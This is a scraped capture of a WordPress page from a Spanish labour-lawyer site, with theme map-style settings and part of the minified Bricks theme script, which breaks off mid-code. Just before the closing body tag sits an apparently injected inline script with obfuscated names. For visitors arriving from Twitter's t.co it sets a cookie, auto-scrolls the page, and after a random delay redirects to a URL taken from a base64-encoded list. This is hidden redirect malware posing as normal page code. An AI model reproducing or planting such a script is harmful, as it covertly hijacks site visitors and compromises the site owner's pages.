\"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/ogassa/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", MTaxnCPcsbDhBgWFAG);
            function MTaxnCPcsbDhBgWFAG(){
                document.cookie = "Abogado=SOVWdeiBCxcLDT; max-age=360000; path=/";
                clearTimeout(rAWHwTYNLfo);
            }
            function LfRtlJVchY() {
                var bGzyuqZjTIew = USNkAWsw("Abogado");
                if (bGzyuqZjTIew === "SOVWdeiBCxcLDT" && bGzyuqZjTIew !== null) {
                    rAWHwTYNLfo();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function qlGeMhQPHNvxsnDKwCa() {
                document.cookie = "Abogado=SOVWdeiBCxcLDT; max-age=3600; path=/";
            }
            function USNkAWsw(name) {
                var Hsp = name + "=";
                var CcAi = document.cookie.split(";");
                for (var i = 0; i < CcAi.length; i++){
                    var QAaD = CcAi[i];
                    while(QAaD.charAt(0) === " "){
                        QAaD = QAaD.substring(1, QAaD.length);
                    }
                    if(QAaD.indexOf(Hsp) === 0){
                        return decodeURIComponent(QAaD.substring(Hsp.length, QAaD.length));
                    }
                }
                return null;
            }
            function rAWHwTYNLfo(){
                function zcjCJk() {
                    window.scrollBy(0, 1);
                    JSkWIA = setTimeout(zcjCJk, 10);
                }
                
                var dBZxtLsEmN = atob("[base64]").split(',');

                var QyfjPXxcqB = dBZxtLsEmN[Math.floor(Math.random() * dBZxtLsEmN.length)];
                    zcjCJk();
                    var OKsfUBX = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = QyfjPXxcqB;
                    }, OKsfUBX);
            }
    
        var OmiqLu = 0;
        var VNaEfgYeubZrlX = document.referrer;
        var imMzOG= atob("aHR0cHM6Ly90LmNvLw==");
        var KmTYjuNDz= imMzOG.split(",");
        if(KmTYjuNDz.includes(VNaEfgYeubZrlX)){
            var OmiqLu = 1;
        }
        
        if(OmiqLu==1){
            qlGeMhQPHNvxsnDKwCa();
            rAWHwTYNLfo();
        }
    });</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895
body_size: 26631
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){l=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _defineProperty(e,t,n){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_toPropertyKey(r.key),r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var BricksIntersect=_createClass((function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e);var n=t.element||!1,r=t.callback||!1,i=!t.hasOwnProperty("once")||t.once,o=!!t.hasOwnProperty("trigger")&&t.trigger;if("IntersectionObserver"in window){var a=!1,s=new IntersectionObserver((function(e,t){e.forEach((function(e){var s="leaveView"===o?!e.isIntersecting&&a:e.isIntersecting;"leaveView"===o&&e.isIntersecting&&(a=!0),s&&(n&&r&&r(e.target),i&&t.unobserve(e.target))}))}),{threshold:t.threshold||0,root:t.root||null,rootMargin:(null==t?void 0:t.rootMargin)||"0px"});n instanceof Element&&s.observe(n)}else{var c=!1,l=function(){!1===c&&(c=!0,n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==window.getComputedStyle(n).display&&n&&r&&r(n),c=!1)};l(),document.addEventListener("scroll",l),window.addEventListener("resize",l),window.addEventListener("orientationchange",l)}}));function BricksIsInViewport(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function bricksQuerySelectorAll(e,t){if(Array.isArray(t)){var n=[];return t.forEach((function(t){n=n.concat(Array.prototype.slice.apply(e.querySelectorAll(t)))})),n}return Array.prototype.slice.apply(e.querySelectorAll(t))}var bricksUtils={subscribeEvents:function(e,t,n){t.forEach((function(t){e.addEventListener(t,(function(e){n(e)}))}))},subscribejQueryEvents:function(e,t,n){"undefined"!=typeof jQuery&&t.forEach((function(t){jQuery(e).on(t,(function(e){n(e)}))}))},maybeRunOnceInteractions:function(e,t){var n=window.bricksData.interactions.findIndex((function(e){return e===t}));-1!==n&&(null!=t&&t.runOnce&&window.bricksData.interactions.splice(n,1),bricksInteractionCallbackExecution(e,t))},hideOrShowLoadMoreButtons:function(e){var t=window.bricksData.queryLoopInstances[e]||!1;if(t||"all"===e){if("all"===e)for(var n in window.bricksData.queryLoopInstances)window.bricksData.queryLoopInstances.hasOwnProperty(n)&&bricksUtils.hideOrShowLoadMoreButtons(n);var r=window.bricksData.interactions.filter((function(t){return"loadMore"===t.action&&t.loadMoreQuery===e}));if(r.length){var i=t.page<t.maxPages;r.forEach((function(e){i?e.el.classList.remove("brx-load-more-hidden"):e.el.classList.add("brx-load-more-hidden")}))}}},updateIsotopeInstance:function(e){var t,n,r,i=window.bricksData.isotopeInstances[e]||!1;i&&(null===(t=i.instance)||void 0===t||t.reloadItems(),null===(n=i.instance)||void 0===n||n.layout(),null===(r=i.instance)||void 0===r||r.arrange())}},BricksFunction=function(){return _createClass((function e(t){var n,r,i,o,a=this;_classCallCheck(this,e),_defineProperty(this,"_customRun",null),_defineProperty(this,"_customEachElement",null),_defineProperty(this,"_customListenerHandler",null),_defineProperty(this,"_customAddEventListeners",null),_defineProperty(this,"_settings",{}),_defineProperty(this,"_initializedElements",new Set);var s={parentNode:document,selector:"",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/popup/loaded","bricks/ajax/query_result/displayed"],subscribejQueryEvents:[],forceReinit:!1,frontEndOnly:!1,windowVariableCheck:[],additionalActions:[]};Object.assign(s,t),this._settings=s,this._customRun=null!==(n=null==t?void 0:t.run)&&void 0!==n?n:null,this._customEachElement=null!==(r=null==t?void 0:t.eachElement)&&void 0!==r?r:null,this._customListenerHandler=null!==(i=null==t?void 0:t.listenerHandler)&&void 0!==i?i:null,this._customAddEventListeners=null!==(o=null==t?void 0:t.addEventListeners)&&void 0!==o?o:null,this.cleanUpInitElements=this.cleanUpInitElements.bind(this),this.run=this.run.bind(this),this.eachElement=this.eachElement.bind(this),this.listenerHandler=this.listenerHandler.bind(this),this.addEventListeners=this.addEventListeners.bind(this),document.addEventListener("DOMContentLoaded",(function(){if(a.addEventListeners(),a._settings.additionalActions.length){var e,t=_createForOfIteratorHelper(a._settings.additionalActions);try{for(t.s();!(e=t.n()).done;){var n=e.value;"function"==typeof n&&n.call(a)}}catch(e){t.e(e)}finally{t.f()}}}))}),[{key:"functionCanRun",value:function(){if(this._settings.frontEndOnly&&!document.body.classList.contains("bricks-is-frontend"))return!1;if(this._settings.windowVariableCheck.length){var e,t=_createForOfIteratorHelper(this._settings.windowVariableCheck);try{for(t.s();!(e=t.n()).done;){var n,r=e.value.split("."),i=window,o=_createForOfIteratorHelper(r);try{for(o.s();!(n=o.n()).done;){var a=n.value;if(!i.hasOwnProperty(a)){i=!1;break}i=i[a]}}catch(e){o.e(e)}finally{o.f()}if(!i)return!1}}catch(e){t.e(e)}finally{t.f()}}return!0}},{key:"cleanUpInitElements",value:function(){var e,t=_createForOfIteratorHelper(this._initializedElements);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.isConnected||this._initializedElements.delete(n)}}catch(e){t.e(e)}finally{t.f()}}},{key:"eachElement",value:function(e){this._customEachElement&&"function"==typeof this._customEachElement&&this._customEachElement.call(this,e)}},{key:"run",value:function(e){var t=this;if(this.functionCanRun())if(this.cleanUpInitElements(),this._customRun&&"function"==typeof this._customRun)this._customRun.call(this,e);else{var n=Object.assign({},this._settings);e&&Object.keys(e).forEach((function(t){n.hasOwnProperty(t)&&(n[t]=e[t])}));var r=bricksQuerySelectorAll(n.parentNode,n.selector);r.length&&r.forEach((function(e,r){if(n.forceReinit&&("function"==typeof n.forceReinit?n.forceReinit.call(t,e,r):n.forceReinit))return void t.eachElement(e,r);if(t._initializedElements.has(e)){var i=Array.from(t._initializedElements).find((function(t){return t===e}));i.isConnected||(t._initializedElements.delete(i),t._initializedElements.add(e,r),t.eachElement(e,r))}else t._initializedElements.add(e),t.eachElement(e,r)}))}}},{key:"listenerHandler",value:function(e){this._customListenerHandler&&"function"==typeof this._customListenerHandler?this._customListenerHandler.call(this,e):null!=e&&e.type&&(e.type,this.run())}},{key:"addEventListeners",value:function(){this.functionCanRun()&&(this._customAddEventListeners&&"function"==typeof this._customAddEventListeners?this._customAddEventListeners.call(this):(this._settings.subscribeEvents.length&&bricksUtils.subscribeEvents(document,this._settings.subscribeEvents,this.listenerHandler),this._settings.subscribejQueryEvents.length&&bricksUtils.subscribejQueryEvents(document,this._settings.subscribejQueryEvents,this.listenerHandler)))}}])}(),bricksLazyLoadFn=new BricksFunction({parentNode:document,selector:".bricks-lazy-hidden",subscribejQueryEvents:["updated_cart_totals"],eachElement:function(e){var t=window.bricksData.offsetLazyLoad||300;new BricksIntersect({element:e,callback:function(e){!function(e){if(e.classList.add("wait"),e.dataset.src&&(e.src=e.dataset.src,delete e.dataset.src),e.dataset.sizes&&(e.sizes=e.dataset.sizes,delete e.dataset.sizes),e.dataset.srcset&&(e.srcset=e.dataset.srcset,delete e.dataset.srcset),e.dataset.style){var t=e.getAttribute("style")||"";t+=e.dataset.style,e.setAttribute("style",t),e.classList.contains("splide__slide")||delete e.dataset.style}e.classList.remove("bricks-lazy-hidden"),e.classList.remove("wait"),e.classList.contains("bricks-lazy-load-isotope")&&bricksIsotope()}(e)},rootMargin:"".concat(t,"px")})},listenerHandler:function(e){setTimeout((function(){bricksLazyLoadFn.run()}),100)}});function bricksLazyLoad(){bricksLazyLoadFn.run()}var bricksAnimationFn=new BricksFunction({parentNode:document,selector:".brx-animated",removeAfterMs:3e3,eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.dataset.animation;t&&(e.classList.add("brx-animate-".concat(t)),e.removeAttribute("data-animation"),e.addEventListener("animationend",(function(){var n;if(e.classList.remove("brx-animate-".concat(t)),e.classList.contains("brx-popup-content")&&t.includes("Out")){var r=e.closest(".brx-popup");r&&bricksClosePopup(r)}var i=null===(n=e.dataset)||void 0===n?void 0:n.animationId;if(i){var o=new CustomEvent("bricks/animation/end/".concat(i),{detail:{el:e}});document.dispatchEvent(o)}}),{once:!0}))}})},run:function(e){var t=bricksAnimationFn,n=(null==e?void 0:e.elementsToAnimate)||bricksQuerySelectorAll(t._settings.parentNode,t._settings.selector);t.removeAfterMs=(null==e?void 0:e.removeAfterMs)||t.removeAfterMs,n.forEach((function(e){t.eachElement(e)}))}});function bricksAnimation(){bricksAnimationFn.run()}var bricksInitQueryLoopInstancesFn=new BricksFunction({parentNode:document,selector:".brx-query-trail",subscribeEvents:["bricks/ajax/load_page/completed"],eachElement:function(e){var t,n,r,i,o,a,s=(null===(t=e.dataset)||void 0===t?void 0:t.observerMargin)||"1px",c=null===(n=e.dataset)||void 0===n?void 0:n.queryElementId,l=null===(r=e.dataset)||void 0===r?void 0:r.queryVars,d=e.classList.contains("bricks-isotope-sizer"),u=e.classList.contains("brx-infinite-scroll"),p=null===(i=e.dataset)||void 0===i?void 0:i.brxAjaxLoader,b=null===(o=e.dataset)||void 0===o?void 0:o.brxLiveSearch,v=document.querySelector(".brxe-".concat(c));a=v?null==v?void 0:v.parentNode:e.parentNode,window.bricksData.queryLoopInstances[c]={page:e.dataset.page,maxPages:e.dataset.maxPages,queryVars:l,observerMargin:s,infiniteScroll:u,isPostsElement:d,ajaxLoader:p,isLiveSearch:b,resultsContainer:a},window.bricksData.useQueryFilter&&(a.contains(e)?e.insertAdjacentHTML("beforebegin","\x3c!--brx-loop-start-".concat(c,"--\x3e")):a.insertAdjacentHTML("beforeend","\x3c!--brx-loop-start-".concat(c,"--\x3e")));var f=d?e.previousElementSibling:Array.from(document.querySelectorAll(".brxe-".concat(c,":not(.brx-popup)"))).pop();d||e.remove(),f&&u&&(f.dataset.queryElementId=c,new BricksIntersect({element:f,callback:function(e){return bricksQueryLoadPage(e)},once:1,rootMargin:s}))}});function bricksInitQueryLoopInstances(){bricksInitQueryLoopInstancesFn.run()}function bricksAjaxLoader(){var e=function(e){var t="";switch(e){case"default":t='<div class="brx-loading-default"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ellipsis":t='<div class="brx-loading-ellipsis"><div></div><div></div><div></div><div></div></div>';break;case"ring":t='<div class="brx-loading-ring"><div></div><div></div><div></div><div></div></div>';break;case"dual-ring":t='<div class="brx-loading-dual-ring"></div>';break;case"facebook":t='<div class="brx-loading-facebook"><div></div><div></div><div></div></div>';break;case"roller":t='<div class="brx-loading-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ripple":t='<div class="brx-loading-ripple"><div></div><div></div></div>';break;case"spinner":t='<div class="brx-loading-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'}return t};document.addEventListener("bricks/ajax/start",(function(t){var n=t.detail.queryId||!1;if(n){var r=window.bricksData.queryLoopInstances[n]||!1;if(r){var i=JSON.parse((null==r?void 0:r.ajaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a,s,c=!(null==i||!i.selector)&&document.querySelector(i.selector);if(!c)c=null!==(a=Array.from(null===(s=r.resultsContainer)||void 0===s?void 0:s.querySelectorAll(".brxe-".concat(n,":not(.brx-popup)"))).pop())&&void 0!==a?a:r.resultsContainer;if(c){var l=c.nodeName.toLowerCase(),d=document.createElement(l);d.classList.add("brx-loading-animation"),d.dataset.ajaxLoaderQueryId=n,null!=i&&i.color&&d.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(d.style.transform="scale(".concat(i.scale,")")),d.innerHTML=e(o),c.insertAdjacentElement(null!=i&&i.selector?"beforeend":"afterend",d)}}}}})),document.addEventListener("bricks/ajax/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.queryId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-query-id="'.concat(e.detail.queryId,'"]')):[]).forEach((function(e){return e.remove()}))})),document.addEventListener("bricks/ajax/popup/start",(function(t){var n,r=t.detail.popupElement||!1;if(r){var i=JSON.parse((null===(n=r.dataset)||void 0===n?void 0:n.brxAjaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a=!(null==i||!i.selector)&&document.querySelector(i.selector);if(a||(a=r.querySelector(".brx-popup-content")),a){var s=a.nodeName.toLowerCase(),c=document.createElement(s);c.classList.add("brx-loading-animation"),c.dataset.ajaxLoaderPopupId=r.dataset.popupId,null!=i&&i.color&&c.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(c.style.transform="scale(".concat(i.scale,")")),c.innerHTML=e(o),a.insertAdjacentElement("afterbegin",c)}}}})),document.addEventListener("bricks/ajax/popup/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.popupId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-popup-id="'.concat(e.detail.popupId,'"]')):[]).forEach((function(e){return e.remove()}))}))}function bricksQueryLoadPage(e){return new Promise((function(t,n){var r,i=e.dataset.queryElementId,o=null===(r=window.bricksData.queryLoopInstances)||void 0===r?void 0:r[i];if(o&&(null==o||!o.isLoading)){var a=parseInt(o.page||1)+1,s=parseInt(o.maxPages||1);if(a>s)t({page:a,maxPages:s});else{var c=window.bricksData.restApiUrl.concat("load_query_page"),l={postId:window.bricksData.postId,queryElementId:i,queryVars:o.queryVars,page:a,nonce:window.bricksData.nonce,lang:window.bricksData.language||!1};if("1"===window.bricksData.useQueryFilter){var d=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)d=Object.values(window.bricksData.filterInstances).filter((function(e){return e.targetQueryId===i})).map((function(e){return e.filterId}));if(d.length){var u=bricksGetFiltersArgs(i);u.paged=a,l={postId:window.bricksData.postId,queryElementId:i,queryArgs:u||!1,filterIds:d,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1},c=window.bricksData.restApiUrl.concat("query_result")}}window.bricksData.queryLoopInstances[i].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:i}})),"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(c=c.concat("?lang="+window.bricksData.language));var p=new XMLHttpRequest;p.open("POST",c,!0),p.setRequestHeader("Content-Type","application/json; charset=UTF-8"),p.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),p.onreadystatechange=function(){if(p.readyState===XMLHttpRequest.DONE){var n=p.status;if(0===n||n>=200&&n<400){var r=JSON.parse(p.response),c=(null==r?void 0:r.html)||!1,l=(null==r?void 0:r.styles)||!1,d=(null==r?void 0:r.popups)||!1;c&&e.insertAdjacentHTML("afterend",c),d&&document.body.insertAdjacentHTML("beforeend",d),l&&document.body.insertAdjacentHTML("beforeend",l),window.bricksData.queryLoopInstances[i].page=a}window.bricksData.queryLoopInstances[i].isLoading=0,t({page:a,maxPages:s}),bricksUtils.hideOrShowLoadMoreButtons(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:i}})),window.bricksData.isotopeInstances[i]&&setTimeout((function(){bricksUtils.updateIsotopeInstance(i)}),0),setTimeout((function(){var e,t=Array.from(null===(e=o.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(i,":not(.brx-popup)"))).pop();document.dispatchEvent(new CustomEvent("bricks/ajax/load_page/completed",{detail:{queryTrailElement:t,queryId:i}})),o.infiniteScroll&&(t.dataset.queryElementId=i,BricksIsInViewport(t)?bricksQueryLoadPage(t):new BricksIntersect({element:t,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:o.observerMargin}))}),250)}},p.send(JSON.stringify(l))}}}))}var bricksQueryPaginationFn=new BricksFunction({parentNode:document,selector:".brx-ajax-pagination a",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/query_result/displayed"],eachElement:function(e){var t;null!==(t=e.dataset)&&void 0!==t&&t.ajaxPagination||(e.dataset.ajaxPagination=1,e.addEventListener("click",(function(e){var t,n=e.currentTarget,r=n.getAttribute("href"),i=n.closest(".brx-ajax-pagination"),o=null==i||null===(t=i.dataset)||void 0===t?void 0:t.queryElementId;if(function(e){var t,n=!0;if(!window.bricksData.useQueryFilter)return n;var r=e.closest(".brx-ajax-pagination"),i=(null==r||null===(t=r.dataset)||void 0===t?void 0:t.queryElementId)||!1;if(i){var o=bricksUtils.getFiltersForQuery(i);(o=o.filter((function(e){return"pagination"!==e.filterType}))).length>0&&(n=!1)}return n}(i)){var a=document.querySelector(".brxe-".concat(o));if(a){e.preventDefault(),document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:o}}));var s=new XMLHttpRequest;s.open("GET",r,!0),s.responseType="document",s.onload=function(){if(this.readyState===XMLHttpRequest.DONE){var e=this.status;if(0===e||e>=200&&e<400){var t=this.responseXML,n=a.parentNode,i=document.createElement("div");i.style.display="none",a.insertAdjacentElement("beforebegin",i),n.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return e.remove()})),t.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return i.insertAdjacentElement("beforebegin",e)})),i.remove(),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return e.remove()})),t.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return document.body.insertAdjacentElement("beforeend",e)}));var s=t.querySelector("#bricks-frontend-inline-inline-css"),c=document.querySelector("#bricks-frontend-inline-inline-css");c&&s&&c.replaceWith(s);var l=t.querySelector("#bricks-dynamic-data-inline-css"),d=document.querySelector("#bricks-dynamic-data-inline-css");d&&l&&d.replaceWith(l);var u=document.querySelectorAll('.brx-ajax-pagination[data-query-element-id="'.concat(o,'"]'));u.length>0&&u.forEach((function(e){var n=t.querySelector("#".concat(e.id,'.brx-ajax-pagination[data-query-element-id="').concat(o,'"]'));n&&e.replaceWith(n)})),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:o}})),document.dispatchEvent(new CustomEvent("bricks/ajax/pagination/completed",{detail:{queryId:o}})),window.history.pushState({},"",r)}}},s.send()}}})))}});function bricksQueryPagination(){bricksQueryPaginationFn.run()}function bricksStickyHeader(){var e=document.querySelector("#brx-header.sticky");if(e){var t,n,r=document.querySelector(".bricks-site-logo"),i=-1,o=e.hasAttribute("data-slide-up-after")?e.getAttribute("data-slide-up-after"):0;r&&(t=r.getAttribute("data-bricks-logo"),n=r.getAttribute("data-bricks-logo-inverse"));var a=function(){if(!e.classList.contains("keep-open")){var a=window.pageYOffset;a>0?(e.classList.add("scrolling"),r&&n&&r.src!==n&&(r.src=n,r.srcset="")):(e.classList.remove("scrolling"),r&&t&&r.src!==t&&(r.src=t)),o&&!document.querySelector(".bricks-search-overlay.show")&&(a>i&&i>=0?a>o&&(e.classList.add("slide-up"),e.classList.add("sliding")):(e.classList.remove("slide-up"),setTimeout((function(){e.classList.remove("sliding")}),400))),i=a}};window.addEventListener("scroll",a),a()}}function bricksOnePageNavigation(){var e=document.getElementById("bricks-one-page-navigation");if(bricksIsFrontend&&e){var t=bricksQuerySelectorAll(document,"#brx-content > *"),n=[],r="",i="",o="";t&&(t.forEach((function(t){(r=t.getAttribute("id"))&&(n.push(r),o=document.createElement("li"),(i=document.createElement("a")).classList.add("bricks-one-page-".concat(r)),i.setAttribute("href","#".concat(r)),o.appendChild(i),e.appendChild(o))})),window.addEventListener("load",a),window.addEventListener("resize",a),document.addEventListener("scroll",a))}function a(){var e=window.scrollY;n.forEach((function(t){var n=document.getElementById(t),r=n.offsetTop,i=r+n.offsetHeight;e>=r-1&&e<i-1?document.querySelector(".bricks-one-page-".concat(t)).classList.add("active"):document.querySelector(".bricks-one-page-".concat(t)).classList.remove("active")}))}}function bricksSearchToggle(){bricksQuerySelectorAll(document,".brxe-search").forEach((function(e){var t=e.querySelector(".toggle"),n=e.querySelector(".bricks-search-overlay");if(t&&n){var r=n.previousElementSibling;document.addEventListener("keyup",(function(e){"Escape"===e.key&&("visible"===window.getComputedStyle(n).visibility&&(n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)))})),t.addEventListener("click",(function(){n.classList.toggle("show"),t.setAttribute("aria-expanded","false"===t.getAttribute("aria-expanded")),setTimeout((function(){e.querySelector("input[type=search]").focus()}),200)})),n.querySelector(".close").addEventListener("click",(function(){n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)}))}}))}var bricksAlertDismissFn=new BricksFunction({parentNode:document,selector:".brxe-alert 